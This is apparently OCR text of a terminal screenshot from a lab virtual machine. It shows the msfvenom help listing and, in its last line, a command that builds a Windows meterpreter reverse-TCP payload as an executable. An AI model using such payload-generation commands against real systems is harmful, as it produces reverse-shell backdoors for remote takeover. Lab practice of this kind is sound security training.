 Activities Terminal Tue 04:59
Trash
vivek@vivek-VirtualBox: ~
File Edit View Search Terminal Help
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to th
e payload
--pad-nops Use nopsled size specified by -n <length> a
s the total payload size, auto-prepending a nopsled of quantity (nops minus payl
oad length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (de
faults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file
to include
-x, --template <path> Specify a custom executable file to use as
a template
-k, --keep Preserve the --template behaviour and injec
t the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for c
ertain output formats
-t, --timeout <second> The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f
exe -a x86 > vivekarora.exe